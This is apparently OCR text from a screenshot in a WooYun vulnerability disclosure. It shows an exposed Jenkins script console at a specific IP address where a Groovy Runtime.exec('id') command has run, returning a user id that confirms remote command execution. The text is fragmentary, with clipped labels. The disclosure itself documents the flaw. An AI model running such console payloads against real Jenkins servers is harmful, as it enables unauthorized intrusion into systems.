 Jenkins
101.227.9.199/jenkins/script
Jenkins
kins
新建
用户
任务历史
系统管理
Credentials
建队列
列中没有构建任务
建执行状态
# 状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting
see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hud
1 java.lang.Runtime.getRuntime().exec('id').getText();
Result
Result: uid=518(nliu) gid=518(nliu) groups=518(nliu)
www.wooyun.org